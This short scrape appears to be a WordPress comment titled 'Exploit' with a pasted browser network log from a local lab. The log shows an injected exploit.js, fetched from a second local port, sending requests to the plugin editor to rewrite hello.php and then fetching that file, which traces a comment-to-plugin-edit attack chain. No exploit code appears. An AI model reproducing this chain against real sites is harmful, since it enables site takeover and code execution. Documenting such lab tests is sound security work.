 Reply
admin
September 12, 2020 at 10:26 am — Edit
Exploit
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存
状态 方法 域名 文件 发起者 类型 传输
200 GET 127.0.0.1:82 exploit.js /2020/09/09/hello-world/:1 (scri... js 已缓存
200 GET 127.0.0.1 plugin-editor.php?file=hello.php exploit.js:20 (xhr) html 36.07 KB
302 POST 127.0.0.1 plugin-editor.php exploit.js:12 (xhr) html 32.86 KB
200 GET 127.0.0.1 plugin-editor.php?a=1&plugin=hello.php&file=hello.php exploit.js:12 (xhr) html 32.97 KB
200 GET 127.0.0.1 hello.php exploit.js:15 (fetch) html 187 字节